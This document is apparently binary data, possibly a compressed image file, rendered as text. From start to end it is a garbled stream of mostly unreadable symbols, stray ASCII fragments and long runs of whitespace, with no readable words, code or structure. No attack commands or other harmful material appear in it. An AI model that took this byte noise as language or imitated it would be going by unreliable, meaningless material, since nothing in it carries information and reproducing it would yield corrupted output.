:�|F[�o�8�c�������l�ֽ?6�Es�Ev�_��k�vF���������<JNm�^o����o9UM:�f��;t�^�����]��e��_�������S��n�I                  �g{��>'JB�                5��1�f���3��F��r&x�оO�7�V}O�roi��٠񺻮s�]U96�+o�U4�ܮ���j��-ܛ#�xӽö�k�b�z/<����瑟�-���v}��C�                 <M�9��u$)p              A��k�w��n�a���r���}|���زv�ǣ�W��Y�s��g̜DC6��]p��E��{0BGC�����6J-š:[�j]U"m����}nP��f�/�+���u�ǿ��>�[d                �� ���?�Ց]�             ������_���p�ұq.�b�oM�3��ӱ���js���u�l��?���V��`�k`Y�:ɉ��NkT���A�V�>#���|��t���|߶�s�ksI�^�<����22Vq������Mr���             ����o?ב]�         B]|���K+,o�=w.��#0�c�W�9�n˒r����{�R%ި�vx�3+�ٵV���o��U+Mb�L���-�$8�Fs��J�U7lkǻK�v�v�~_�:j����;���R*�_t+Q��M̎�y=�`��+-���            �K����I.�         s�W�i�E���nm-a����-��>;��{�;�N��b�ٺܮK���.'���y3�����{s�۹太���JW�FG��d�bn��<���sճzr�o�nGr������,�έ����a+�To�;	V��o_���V7����o;�Թ�            x'�����;K`      
�U��sU)��+�y�������zl�5q��3�{�������Sǭ_6�;;$�k�{�z.3��Q�_
����F<O���_���+jN"3Ch��O�Wu�C��LdK��;[��Oٛ����^/Z� ��+���E/]r�C��)�;������^]G;��mu� ���o�GZ�[=�5z'+]�         �<uy�Ԛ�     Q��}��r>�;�[h_Jj��?�q�8~��+��K���y�I� )��<�=�����vz鉯�s�ݻєgţ#�鿛�N��߲+�p�DK4����9]�'O�c{ԭ�Tő�:��c�� ��״y� C36�k�Y�1T}��c�1�~��4�f��� ���~�o�?gAkf�o��|�K��+��C�Ւ@       ���>��]�50     ���S�۫��8���9��H���^e��ʧ��O�yحy�U�˵���%�ȝ�N?g���H��:�{�S˻�^I��d�>���7�3�z/5�T��&&ա�Là�W�V��6������꼇}��{����6�`6g�Y=/�������޺�I.�;��U���ߓi�d�K$Q�f:-ӝx�?̺����-�      |���{��ܢ�    ���� �|�/i>���G���ԗQ9����E�<��\vM^�Ѳ��vu�.i��v�"���3�U�;�������䩫w����+���<��������сTygf)�׬Q��3��u9S����_����[�n�Z3sΆ^_�˺]m�Z�M|/��_��IL�.�Q���Wc��[�й-H}�R��#]o���ߔ���6�     ������/ەS    �����<�/s�ҹ��T�,^MR�&�3$2c��չ��йY[-�by}����+̬e�w��]v��6G��ޣ�w�q��x�߲|��5��4��ve��غqTG���i��;�V�H�q�2�����e��`��j]ds���k��;x���K�����U���7�ɗr���+]{ڈ՚�ySE�`��w�w����     ���A|�nUL   �{��yN������&,�e̅*�V��R4�����=�.��RY�]�w����EWJnF�����7czT�~����#�qif�ϝz?zy� Mҳ�b���U�
��lO��[�4q<�����QK��z�M�1z.o=��Z޽_�ҤvR�Zy_��W��}~
J�9.�{����TZ�*�+���j蝢f�T}ؖ�o	��������':�$   �޿�}��e0  �j|���=/�����^���+�U���Up-z�:���Τ���(��!��9гz�GC�ǩ�pq����=�z؍�7\���;��e����a�}O�/~9eU���M���K�&o	�#�;~S�	u�b���\�ZOcGN�t��[
�k��sN�����Ȟ[���ꭱk�|8|9�G��{��I7H�HLODO��3��y   濯��D��vYL  <s����d��.�I��y�_��R��IsZ=�>�i'����>��A���@�;]J���yI�"y�jsN��쾆�z�zJ�:O�z\.���Py~��g�Vy��wr��D^0W4/���^�?������
'O�κ
��C)�\�4�Յ�dyI������nM.�]	&��o�����*�R��LHi���6T2B��vص�y�����Թ   懰��F<�v]L  >h��/�<nOFy�z\����o1���4�]]*��O�6'��O�=������������Z�WC�����r��KCʹi�v~����O#O>r<���:z�'��^�<�s�n������{<C�<}C��b�����2ts*Y��o��5e/���t�8��2ε`ҺYF�����oetB��me�ё��e�16�gN���v�s���i��   �O���G��va,  0�ߙe�K?����G�I��?8�n'\W�ř/�G��lO�� G���p�K*�?���Ǜ_>��ؿ/��o/�fF�>u02���՞m'H���??x�g���oOs;W����m4����O<�6��"u��B�J��de�����IkF���)�=���J�R��ojS��E��n��Wb�v�Q��1[��׉X�(��s5?r�c�O_�<�$   ���|��O)ݙK  
+�[�A�C���w.=9}��ň���u��Z�������|˷_���z� c�+��s�Ϭ�tk���z�\>]<o�y��Uw~L�/hwR���� K4>u���V�v�}���o������=� �1Zl�{
�ѻi��m���� �_��ִ�D-��<~��c����<�e��Yb��5���,��7]S�ץ��:��L�۫�"�^�E�   ˿c羕�N��X  y?Z��_#'�����qz�<�o�z�yS!OQ�j$�)m�W�伦f�����b����݋1+>d���=I��uJ����}:��h%����t'T�T䞨������N�Eme[y7�b�ݮr"^C8{j(gS���g���.��.���6�����y�]({w�;X�+0>�海��f�ҭꋗ�ީ��Qu��O?��νG�k9   ����}1�٤�  ������y笝�2͆85s�#��;��V��B�[q]��ns�G<�M�bx�ѣ�a�D;[)��y7R�ͫ�	���q:�k��3G�%�͋����D�-����7]󿯢�r�;��kحl��xٻy���8����G㽁��=ۀ���2ko�k�>}M����j]WИ^f�^.�_I��]^hf������t �������|�[־?��/#�   +����m�;�i` ���������=W�R�(�w�{�C�~���r��U�^%mYoL�m���dh涭C����5Y{�DG5{�GH�������^�7'[�;��]>|�U,�:�J�[v���bkx�1��5CUw�	҉^���i�C�z�s��^}g�s�*��:�����r��ܕ�.�#}
R�є�+�_�͑��V����+F�����G9ؙ��2���m����z�   ����;��İ >Qz�����ɹ|o3�����{޸�t��*/J�F�N��Yj���M��� �Y��8&����[�3�K��z:?#g5�v"�g��r*�mi�n{��Œsa&�w�=E���μ��3��.�%�v�3��_^���Z��<��[+�֍�}5��q�ܵ/G,l��Hٸ����=��6	n
��5nv�u���z���E�̇7O�?�z^�   �G��O��nu, ���s<׬���<ܠ��Y��7e�ϼq��u9\s�g��pU.o.w,��u�t,|����~��	��<�H斬��V�]��o�UN�77�����V��օ]�&KVEf�[��\�$K���.�T�� S�>[��Q�ȍKw��Y�"��,�Er�N:�S�5��w�{�aY����:��i�}�2��r��Q�/�I�/���\�{��G	$���4�� A��  ������v�� �'}����нW���sq3�wP�ov����]�9��#���Cl�E^�;�s!<�Y]WZc��S��Һ���a�g^cI!ѩ�JK"�Z�޾'.����u���}��:ئ:<����q��W[�Cs�^h��=-�IC%L�g�s��e~���(�juiG�1�;R����hS(�hRWk�����1�4�_�^��ٕO-�>��kF��� c</u�  &�w�?��O%��Y_�?L�^.���:��Z[�m'�wa��^���c��U�W��K�tE��&Nv�H}}��}ѵ����sH�UJo_��Mn����z�?3��-i��c�;���թj��wr_����{3j��Z*�%���*�������N�N�71u��9�t/6�UF�ot��+3,��mJ4�tO�k���/�y��нG����p�1����Om�X  �+�xR��b}, usx��f����F���x�n�W:���L�o��n�����h�Z0�{�<�����of�f9���d�X�Z���`g*sO;�~�r�W~zն�3��b�0�w�����6zWh�ьSg�,~Ĵ��K�tt�y�L�eo���н^�ŋ!Iuh�V�RG��ws��������?[#��1��m���;ަ������� ����  |���?��c�`S �|���3�x���e���Y�`8�[7c�S�q�1]9��z�����Z��������d_Q���Z�5�\��:v��b�׃+��<����u�h�-wm'm�,��}?�|w[����!�&��%�բP�T�������yh���{�KՇ+V,�ދ��0\�Y�&on������`��9�|E��;g��j��22��z��>���+P �3��~�y���LP���D?�z�~훡����{�Y���ѳL��>��h��cj�и�)JcE��~����m��c����dZ�����<}fn�F'����+�f��W���9囎��r��af-$B�W�\ZJe8�ye���86�U��v>� �\j�9"=hn�R��f[潌�g7��y����9� �yg�P+��<Z���~��l�S�Ր �>���S���J`i>9���dY�.׺Um�yʦ�>]ꢓ������n��|�֬�޴�Z��h�\�e�K�2�7tMd9���>i�elMfZ��3E�<�W��*�WT��YW.��\縴\ܬͫʽ�����T��9��c�r����`��f�����^���x��yOK��Zw��a�a폙x�M�߻�%�_���8d��������"������� |����s�cS ��W��o��u�����b��c�]ci�w�4�U�u�̪2u_S�-=
bi�*�YT�
�?>�����vq?���Y4�Z��\��p��\ȩD�uG�X��Qɝ�J��Y�9���uv\����-�[f-,�%C$����E�iML}	���|){%Q����<�g��_/��o����K���^W}:��}��-Ѽ���_�G�]�3'�8ھ�`Ӑ �^���g��l��A�� �sim����:�LBw2Ϫ5E�S���{б��[���ޜ2��X��B,�^�ӕ���#�w�ӳk+zt�U��YRaUh�M����#6�Ӎ�W���B����d04��.l�%:e	����s;m{Ҽ[�Y��o�m���]�̸=���tom���>����<ϠԜ�/��=��S<�~q���.�#��3Xz<my����A����M���纖E\/j����d�����a�rvў1:���t���[?���^�,sf��9N�&h� �M_;&�,�.�.gJ����&s"���oܛ�
�H"�i�AZ�C�l��$d���?��+�^���-�W��2�r�qJ�S��^zǾ򓽞v���g7�㐪�~q��ɩ�u��qwC����1��/~��=�e�y_J�j��YΡy��g��W_��Nh�C����T0 >=�^W�� ?Ҳ��|�ޏ,v����kK6ٺw��J_F�zdQ|&SE��mw;��+uD��-�,�
!Ⱦ5��q�%��o��,���rj�q���-����Jb]vk��MV'��Z��z3y0��W*Ϟ����x�VݓZy~6�Urg��N��rF���6�j�"�������x��[ƢxK4�>���)^s����s�{��'ֲu�O�����m(���׬: �ϣ�}`���ʸDԯ����x�/J�~���y��S�צ���C��
�\:P��`L6�m��^7�2FH�т��9��aQN�oZSt�<�7��s�X �,K}��1]�����z6u�.�κY�v<��ʔU�_�h_��U`E��rﾷ�����3h�����z�!�u����{�y׊��t&Y�%�c�r�ϫ�Q����V0�U���K�w�{�n��)�����oE�����Y�|�-_��"��3����{��Q�a��*_э����t�,lO�K�z�.f+�뙍�F��%���b�u�R���+E^�؇5��3#�J沛�HyYC=�%�:4Y�*�W$��zv�����n-lP��NC��y���&Ԏ>��^�i����z�Sv�w���|)�]�$/�ӓt�����5�'m}+i��s'�O����  ���y�Y8}:��9)�㬩��:+��7/{��a��L�ކ����̈́�}+lRQ�$���oF��kA&	�� ���A�͵S��Qʵ���ڏljLUkg��Ii�0%[f��ʪ����ڄ@��u����<�=�վm:�n��I���֯Κ�?��~���,2{�m��ҏ>��i�,��{�ýȕ�r��K�������Ƒ�_o�{�� ㏠�}f��.�#̏_�Q�\�v�Վ_Q=��vx֏C������H���'J�YŬߖ��E:U�'�PQԼu�\��>�%��=���\m�M��R1\����鮑f��b�#�	�_4٘���6�=Y���{F�I��r�X/>��m1�*\��n}���7��
�`1nG3�U�F�w:Up�q�5b��~Ҵ\�O��^���ֹ����z�$����?�?m�w�4گ����I\�G�U��I�l���UG�߭�:�Q�*Pֳ�a<wm�z��f�HD��u�g����&�$�N����yϞ�}t"
=E���U��|�fMv&�ͧ�ݚN��z��͕r�q��:�f��l^��3����W3��Lara��Y�â:!�.����=������l��߁G�gծW�8���+�O����� ����<]���x����������?ݞ.��+Dð��\z/�Gf�T�]"ζ)�)ɮ�l��-H����R
��q��  �c����q��j�2�"�E����&	��2ׯ�a�<��LڥmE'��W$�Lq�4��������ф�`1Y]Ja�طUz�$4"��|�gy�2�n�4�9�����1�/����}l�t�  |k�a����j]�G;�o#�,s;1X�\-[h�OQFN��B�����s����4b��$�ْ��d#�n�(��y	Î��<�4����k�u0 n��u���G6�V$�U��5�-ɚ���f2�{�V��|ȹyBU�t3��\��L��+9]���e�v�뉱C)����7�=�w+Z��\��
�)..�_���l���u�5W�uf�u���7��f` >4���k�l��؈�[���^�YK��x���W��ʭjiF�3�|���N��f&��뜾���x�2Tة��鍘��dlG�J񞀓7�]T�3��_����/�]�kV⫽���@�b�d%���-�o�NIF⓪�	zD8���"3Sh�}�Fע-�1�����Zf�����9S�R�[�+ތ��^�f-�~[��p�y� ���_[y:�k�">Fz<_��V1Xz��z	��m�*���-z��O�v�N�YM9+�^�ۗ��x�S�]���w<�sѶM|��~�mcf�f�[^~��VQ��7�E�6��H�Q� ��E덖*�r�
J�ꊿFb��oUMȜT ���㰜*pH�y�_r��i�uM��Q�5 �h�eе�lo� o+��3���z������!�wܾ'K  ;X���u[lV>6zNo:�R��5��u��+1��Mr�+�~��z<D�J?$���^�~���7	���wM�/^U�Oi��fF�̍�KK�����	���5�7�V�Jt��M�7�=L�|���"�U��r��N� ���ѡ�i��X�b,�:�:R�G��C��e�4�jXy(������U�B������~�r5�����-  |b������l]��S���],�L�(�.z	WbV}rSr�ܛ�ϛ��f"i�k>k����ت<�b��Baf�{o6���sO�{(�	�U���t�$�;�b�4��Sr�T���fa�R�MZ騎�/�!̕` k=^�r�ֆ):e��7%dկ-���߆ݒ&�{��}�4�ЎFuc��f�/�7�ל�x����_�|���}2��[䑶	�uj��Ur�X�L�a����ϱ"v�&�{��
o�j�\��֮om_�5���~G��<�D�k�z	ݵ�[5�)�����BkK+��D=���k��Z")��   3"��<�9��.�s,�En���s\l���lA3<�\�9���^��������SJix��w����d >/���s�h���#�7�秹R��%8%��ѽ	��M�DJ)�~�>W��]�Yt�a��j��^��\�o��Le�Zʴn⧃e�w ِﮝ���=2��w�V�2ĹMh�U8�]Kl��3���%7�   ��)�ϭ`-�,�*�:��NX�?�;��%�w����fق}��}<�OI�f�\�ǟ���n��������T� �����Ә�j�	{�uܹf�0N��n��ŭ�{"��P���"��^U)�����H�֦�����]�E&�Zq�]���� � ��몬�7r��W.f�����30����Y����5Qr��H   d_�G޳��f�"���� ��n�����ۅ�}���N�F�wl�G�'}'1M�M�����mM���_���z� >.u�}v�>ڻ��`Om3rl�nE�-m
u�J�r܍t�'�jh�����_���ʩ�P_b�d�[kζ�
n�ohr�ۛ��^�%�@$�º�鸞Z���o�2��F4��V�ht:�G�y�]�}j     7��˲�Z�nk�Թgm�ҟj��l8Z�;�����J�#���Uo�p&=5�V�p5�f�V�K�}<�۽T� Ů����[�fd|,��s�Eԅͻ��fU]�zֺ��J�;��n���j�P�w{��ϕ}jV�W~�J�\����59�,��[ɦyDϘ�B�@�-�M$UVUN{{�W3�l!�_F����g5��    ������t��r� ��~=���4� x=��T��e���WR+�;)6n��έa����}6bl���[����. z���s�n]�C៦�o�:�iq�vre7��mK=
�#���T�$����}}T���"j�zk"1[�-��+�����y��~+   l[���ʫ{8���q�˥\��%��@    ]�뱒#���/M�J}��u�4��^���I1ū�Ĕ�`��{L��^�6���u�,	������ >+�Q���r��+��k�"����ح�$���.|o;TF=��7�g�D��+��E�]� ��������v�x��r�紜�����8C�v�  ِ��-���'9.��h����#��$���    ]�y�О[�UJ�::U��Wb�溒;���m����W�a�r �uK̄������ѵ��]���� ���G׾sm˶ �������D��*�ٴ����f���#��m������z.%��8o=��Ow��]�d�s��i��[^[��E6�,��y�yYi�W�&�*f�C X��s��S�WV�Zs��6� �m�   ��zTW�B���}�{��U���(3߭����g����2�a��h2Ȑf{7�Dh�T���F�����<ޏ{�h |T���9��� ���1s�)��ބ�+J]���/aw.��c�F���������d|��\O�]K�w��VC���n˃��o8�u�S���|O�G�$�6	1 �,���'[d5����qH@A�����nҶ�as:̲�>u{?E��7�Ɯ���9X>�I^����lC�̶Uu%�����Hsb���Oyy]>�C �U_yͷ.�#�k/m�/�;>�N *o��:�ٺ\�Ҹ��Ͻ�#Gg���O��o� �6��;m\�w��vj����޵��e� �oR/��8�  -hy��_R�YE,�S�X��� &l-�VςMq۰{=�tc�.}�ȯ�_���q}4�#EK޲n�Ǘ��;F
��S]$z���h��6�����;��U_�ͷ.�#�?_��rrÈ[���S��+)����E��z��=7\��pZو��O-�W����`�]\�{�_J��߁���
��@ �@I-��C�f+ml � ̊ti�J��A?(���jyzi�n�Y��]q��?3��8��p����=d��t��3N�|��6���9����;��F-@�O�������l�s�s��{6n�F��k�-���5G�}K�ҙ�X\����u�T���Ӑv=T�_/��r5������m�q�:s����0    fIMuf����rH � ��۩�J�ࡲ�ݳ�ZN�g:����V�(�?Kϳ���bE��lV�!�k�<�o\֜��|V-jIi��{����� �����e�v�}g*��nmL9���Њ��e-7��O���Z5��Z�����+Z�%v>���{dD�
��N������-���ջ"?��K%�    v	�kY����d3!0ׅ��.`
2���\R.ݞ,�[��#�S��}��Yuu�f�bJ��2���f�~�g�x;c����b�.}!��@�U__�׷.�?=/"
���<�;l����̖]������p��лOo��fz�>��l?s��YM��#[[��:32�!���eﲘ�fKN)    ��N�2bɖ�C�!nҔ�TL�K��t�ؙۏ��_3]���t�1kj9BU��mT(
^�ȶN�L$WLcIc����3G��?P >)�U���{r�|H��hY#2�FX2\4�m�2���;suL��N�y�����=-W}Re���%���;K1��A�loξ\-�Z��ۄ�}��  ��E[.ڬ,m5�2JF`�J�,��S�%n�p�)ܾ�����1K�Z�.���JtsJt�Nw�E�衚&�u��K1%��ꜭs�W�9�=��� �.�>��[nU�>2{�=�~=Q�ڝ]�ch�G�Uj�Jm����E���^���[6�֥���YvA��Zn����}3�-Խ�V�cB\��B�&� ��9h�,��4X.wi��X[���	�s��u�)坚u?G�ms�y^ʓY-9\:������m��Axq7���\O�ɡ�k�r��<����y����k�7� �����m�V�=睍�a�M��S����B!8�8��h��6����?~EA�N�7F��V�z�AL�m�ŧ]s���%FS3<֔�[�H 28d��fcE�HÏCM���,ߣE�EUV�t���ұ���M�Te������;Ka�Mo����Věw:��Jd4��h�{QYRʠ��G����� ���G��kmʰ�ǟO��J?\{%�X��n���9�o�������y&J�Y˖ӁV������M1!��T�W�X�'�e��&�\���7�gSU]��եg �L�ّ$��Vq!! 
�ݺa!S}���!9�����(�HjN�RVJ�W!�9:0K�w�.��B�2.;$ָ]F�zsm"�������p ���G��kmʰ =o�����Jw����D��j�.]\��ok��D�XޣA�����C���MF��5�5_Q���W���'.����3�y�bd���EtU[Q5�ؠ#���R��B�6����6�ܶ��9��xY��������n�fj�!K�ҤYiv蔳L'?��qhN�~����;��b@�a_y��*�1='����+�˺Y�_�ĭ��s<zV����+�CPCJ]�̳ն���BI1`�a�d�}Ut�d�un?|eEW���+�S�|-�� ȍ�K�����~��m�7�oϕG}D.�$N�8��7���:�[b��Z�Yj�B�Ap�<6��s]�J3Y�chrp�ش���=��f@ ��������j�����~�m�7G+6tb⎢��١VD�0K;��+3:�iV�1sfA�Y8q���t��T�K�3�{�r��>�|��+�w#8�     ���Ҧ���Tw�-��d�Wr/fg$��Z}	1��^���Ԧ�b�*�]4���s�$�kNgY���e���8����2H �9���mM��Z��p̓�LZv�Q��cx���1\��k2��iZ�ݮo�kƶ1� u����˩��i}�#���M���w���rt�Wf�`  @ x�s�m�fw%� C����\u�-����?��٩gn�ⱈE�T���X\ˍ��4&�$��f�h��N�������F�$  >,v�}z�ڛ�u~W��O�Tlb�HQ�R�)�T�T]j�*�Գ���SJ�j3hŌI��a�쾪n��гl탧L�}�R^?����_��
�&8	7�J��E�br�e�	�	EM=��R�L�ҲZ+n�\���9ZBj��&RE���]���������p��ޅ\֎dhѷ�D�&� a�Z�:���  �]��^9N��� fc�]\���p�ۋN�U�G��p�2�+e)d��/k�͂� ˡƁ΋���Х�[Y��;ݼ�o��_|�{�ً���l���~a�Zq5�t�$��/0p����H[D~�E���Ky�oKߨa�z._;�i��!��k\NmWf#E[R�3�a](ٚ���N�����7<�>-    >-�3}w�ڛ�  `�*tq�G�s`o����.2>���j@�	�hjXWZ�ur}W�e���V��.Sj����wf��k�O��y5��}UMe�E���J�/�$)(Z�IGX� JϬ��VevTNJ�auM7��"���p���S��� l
J���o�Γ}�]�b8�!�w{�?_���$   �����ے�bn    �̯��G�����EZb��m�i��^�]immbsc%W�+�Nt�ƺ��-k��X�z���~��� �Z�S�o�=C��fڋ�i���ּw�!�P�%�SH扺2^�ɹ}'����\=�{������Z6��U��&S�ҋⳀ�����5�7�o�ٸI�=-ǿ�\VrH  ���O��}��  �T�<��yvz�V�C����=}����yo�c�8'�4҄5aR7���^����l.�*1��x�B�i��~�����ާ?�2��p�O�b��+�uå�y���Ms}3A�k�M�`�{oK�7�m\��l���t�y{���2P��*R����P |U<-�ë.�ce���Lq���	  >0w��l��&��/O
:�UԶ�����������u�S}�R{�'K��k,�!��Iw҂����Vu��}T�O#�j���#�ߨ���;|�%��-���Y���S�՟���3��y����.����u�{�������Fr5�s�3���fB�iW#�c:���B��MvmT{�6�H6P���O{��>��oE�<�򞪠F,8�]TU1�^�͵�j�]#"k�ΐߔ��;���&��e5�i���͑�C<�+�.�5���W�Ǡ�c��ﶢʻCg�DV����+VlWvE[LVo~��}�,sβ�ͤ�Cݖ�FULz���y�\đ����~�Nm���KN@!Ū�1��֖�\Y7��;���5\��i{��=�9�06�K�\���L���{'��.�1��P�b���F��1�pM��ep��+R���Z�QB�݄��[���@I1�-�e4�:\]�-��7äm=����l�k�˴�,�D� ����k;� �MZ:��ε��;�jG4��h��羆��=/��P�m1|��:�5��Z��)���~t�[
�w�r�uf��2�/|V�.�.��\�;��ru|���Z��y��0hh��v�6���4�zF�UR��޵ZT�7CUb�w����� �gx���Z�����M���/D:'�j�,��*~�reZ�1�+g�:��A{�mz�'�m���M]Jʭܧ��-����q�w��Գ�˞�!�5����S;>%��zn:��f�V�ֺɽ�
4�b'3u,Ɯ���|��A�5��'VT�L�o��R��lI� ;MT#*��]�j����i6C;��!��2F�
2�j�ZV�.�ܙN�ں���d���I�c�hWcU�y��`��X�^L��t�/������k��kNk���3~d�n\ڵ&U@�[������;l�[j�ރ�릝֦W`|�1�M-'K]k1\�z�?W �{���ə3iM2�+��[8z7fl&p�l�9Z�Ӣ�m��/��E]�;�IVj���E�R��l��&�1�o�y>�>gX�R�c%�Ŧ�~��X�=�i�LJ���-yL����Zמ�aoX}1pTWh6U��%���}�^�b�U�>���&�ыɳT[m���';�"u�kI"s5�#{Wb�i�4��Vm]�>��x����I�6���3]<�g��r�l���v�9lmh�gD[X�2����CJˇ%��5n���π�]h�sl��%W5�ZԋLX�H��Y�Z�h���%q�q��&z�Z��ex����B�vE�;)˽���*�_]Ǳ������{���/C����r�#��a������2ͬ�t��v�/���&4��G�	��Vf���'IV��^Xl����h�tJ���ԅ؞���pUJ�+bѽ��gZ�Lv�E�K�3�Ш~^�dn�5�(��!�K��v�v�9]j�l�GM�Iv���'�Rz�%�?r�wF�x�pV��I�u�j��Ȅ&�H��ؽ:���X�����u���=�Vڴk9�A�ֻW�4[[Մ�3����3f6tHv��ܭ�<�Lsܠ�B��VwQ���ߛx1G4���~��m�!&�I�0I�N�-��P����q�(Lg���&��$�/.�f%bf���ѐW�7r�Ig��0��h���}-}�d��6%
�3k�b���䷆@b�lA���WS\��d؋?��kY��lL����k:i�gY7#[F%j����%��m&��oUo�v	�o�d�味!mw�J%���j��x���%)j+����+i�@̘��aB���2J�h�fiů<�}֖�U���?zs�6���&R��Q1b2�,SY��x)Ԙ�[vR���[U���7]U��@�A��}r��-��c8��@b�j�B�ejs8���Zsh��JU�b[����Sl�Ъ�%#Mh�}�Q�綹�\�����
ki ��3V	2@D$�����ྐྵ�  ٰ破�t�m���R���Ύ�9�q[Z��u��o�b�JK�W�"ylK�C�0�d�Mn���ԇ�ll'���%ّ7��W����I�Ki�ęh��9E%�h(ŧ6�
,-x����Gתƶ�� ͣ�P�k��R��UذZ
����B�@@ f��qKh�i��a���@a�Y)XG�yR��07���ໍxemu��-o�q���Y
u
�.ћ�ⲋ�E�J�"N���f�X�:&G��M�춶����̴$W�Dy�ыI�]1��*��j�L~=����#�L.l��� �� A    !1 "2A#036BQa%45@$CPRq&SbT`c�����  ���_� KM�rM@�F/�J䰎�S��K'��?Oٿ��i\GfB��h�8�ε����c) ��y��I���� e'~��e����2�^> q5��C��e��.K�2&9�}u�W�i-+�P�Y
9\�,�cHU[8�m�`Ɣ����3�jr:JbCR���'��o�j�1���IR���2�mWB2߻q7\п����8�F����è��em�>�#�V�)(ޜSl�N,$*dE�U:�d��HZ?����+B�I¤p�[��7��'��o�j�1�M_x��i%��I�]���5�W��/ƀ҄V�BL�I^�N��BS��p��2���w$�qN)�S�� �����iQʔy�M8�GRRxc��t�\B�Ks�:�n��i���7��5�����$%L��x����\x��:������D�D�9վ�P�H���?_$y��Z�pz�e�j԰B:a#��DpW�[�%T��65�b��+W�H�}�1Z\

)2[y���OW�5��ڔg?!��Z��o2��� �';&�� �E� `��r�[��~U�{k��7���Z0�`3͌�{}H�N�5ک���ań��CJ%8FjBˊ+Q���SI���V(2�}�G�1V{B���)�e#�]2���Ԣh��[�]�����vM[� ����8�.��7�4+-�IKLT	_/(g�{V�4�8ʚ1�w/���%R�Ң���~�4�9e������*�7l��ր��5�� �Dl�N�;���[䌴����	8E-y�`K��ׁ�Y�`�b�g�#�e�@ ;��Uo�B'��}w6�������IR�kQVh(���+������v��*Q�%M}�)!%)�����IvL���Q��2�a��hٶ��ܢ�)ĭzt�ߪV��Sl-�T⼲����|�-@�;�1����Ui\��Ce�H���Gֿ)*9�#�v<r~��6�>�����J��?���}]�[м�?5EJ�!%���Զˉڭ����[�[Rѩ�攀��կ��#��:F�J^�n�6�C��̄�t�	-�Chs���g1���Bm�%S./��I��km����#Lv�Ү��������l���cS��.ۮ��5*��1�K�ؠ�nT��a\��;2G�� �U��|O�Hn$w^Y�%\��|�'0�a?,�c;$��Q��F�jo�7�N
S�9yΫ
ɐ��J���*��J��S��lN�낛� *]�<D�k����P�қ-�%�n��Żq���y�OzI��3oR��2��g��uł>�C/�
��ˍ�K!_��
��=m�݂࿨���Ҫ��>����~�J�i�t��.J��HN�ِ�-%�E Ԅ�>ũ
Aަ,kS�>t�]ɤ��+RY��C����d�1�?!�NV�j�cv��q�t���\\C�N
��ץ	$µ�rC͢��C��Pt����I� �� ��������������>����p����Ҫ��>�����T��zBW_Sqc�	LcjZ_ATu$i'+R����Ý��F�9�k�<��+��Ҕ��Mp�����,��*�GP�.ڞ�L�l'#�V�v�����b�o`%E��ȉ��&�Y�W�8�gM����\�3��PP!C
"��6J�u����w��N� p�~][�C���כ���)�ҁ�(?r��@ˎ|9�(��"�xȷ�J	�Br��LkV��@q8�JDw4���T{��^SHm%K�����E�;
�G&"�wuԴ�HV�(��r�t��+�4ܙ��"C�4"��$|��+|Hg��qN?!�4��\4�D�Y��Wp��"�U�3�+O�YԳۗ�����um���?�{��l)�Y��+�K�[(�4�fe6Zy���!�h[���Yn� ×N|6�*SJ	r;��U̥8:�i�-M���-�*�u.E��O�!��4Tx�f�i%J��ѣ1׹����BB�Lgd%=@t�'��Y�!a6���ɏĶ��c�xwB]fu&����wZ^Kf3�qg��>���JQR�<�p��i?���K�g��_�|Pl���lrC�l��j�e/ah���.i�t�4���>��¥Y��e�[G�1xrU���::�M����^Qf��덶:ԫ$֒����p,���u1%s�O���K2sn�E��͜T� ��IQ�A��a	m�"�m��Y�͌�Ȳ!���Ī$��8��<%.�޽���=h���L�g��_�qla+�/�&��	���:0�H��5ޮ\=�8�`.|4\!��R��X.o����DU��G����K,�u�1�q6���%0��HP �y�Ғ��ԐjW���)_J��׵X�ҳ[P��Q�V�鰿���V�s�t�|# T3�4VE%u޴֚�E5�q�c¶�YB�v$O��[Z̟��P�]��J<�
�#u���p��-�5)�(`�� Td�i���#�FeZ� �B��n%$�;��~�j/�d�4 *�%~���ۨ�yKM
�6��n9��|[���'�/f'��]�n!�z��f�=���$�}�V�{��\x�w��C��JZ�El8�uz~�<�#�� �A� }s?Ħկ�d�8���X!uT:��]���g�\�n��ˏ�ʾ�����_QsC�B��a'^qȤ#�_�3_��
"}vȟ#l���ʛ��l/�>�T�~"��3A Q��W+r\Sj��Z�o��qU�"��g���t�VEAa�.�AQ�����P�Sј��E��z3�q����)�k������5��"|����>�/�˱&c�>t6�ź�]�w�37N�z���H����O�}�NBZ
ť|yc��,d%6ϊ�@Z��8���Gt&;qrS<#Ɛ8�66jj�Ev���j�9,U��C�"��&��;pm�6n ⸈���p�l��3C-q�[��W��$8�6/��eO��-�]�]t��r�{R*i�����n��g����{�b禋ź�f��l�b}�4�� �������6ǾY�����Z��JW��C�NmZ��A���	w{E�C,̗�_�{���:��;���6�+	oWKE���aq�M#�����R�*�kS�� �l��^������P��xVXn_�J�ߣx�&<���+B����RP��۞EQ�JJu�r}ۆ�R�KH��(�K_�z�ʋ��"����u�?���Z�8��5�rj�@����(� ���[���*�ى5ީ2�wf�w�A��O��S�'�?���s���.�F�p�&�M��<Z��+�$����[U�rePZ6��S��,���� ���T��\���>>�h��D�*B�#� ��9A�$�N+y�؎O�k�V���:��}�>x|���N��k��TDY��ƹ2�U�Ynj���	�V1��Bh)!:��������c=G��(H�����|!]#K�<��g[��<0�R� ě�
��6�k����*�!�:o�ng�G�<a��k���3�e���4��2���Z�^`#P�=�W[<���]O�I�j����(���t���D�FS�üh�S�� !>� �!�D̻=�JN�mh�hj������+�?+����rM�	�Z�2�aip��'ĲOv�攋t	v�MvAnk�� ~�jP���S}MM�L���t�j�z�uƺD��:Gj�1tD���^�:��W7]�۔Q��=L[�)�o[�/�[�~����֎)a0~O�[� ���K'3L1&R�=B�Ɠ��p1m�V�ժ��j��aL��Ğ:�';�]�V�M'�÷D�,�'��wc�R}Z�����r�k���+������R�yj�7N�k�Q�r��sd�	i�s�ojK�e��W���/��]�ض�:ڲW𵎏	��Z�)* �[b�A�F��p7�dD�ܵ�j0j3Il^-)���$!V~��!�mƝ�Y�n��J���5;���o0��\V��;�Zٸ����Z-�>M���Ç��U!R�!���F+)i��k}��r䡱�.���aUı�k�{lW����I�=���1��5�(1ےZ���~0GH�f���V��:$�}.����� �V��P?��2����'��8���c�)qz��,T�t8�֒6�vz��jX�p�g+�/�A�e��� 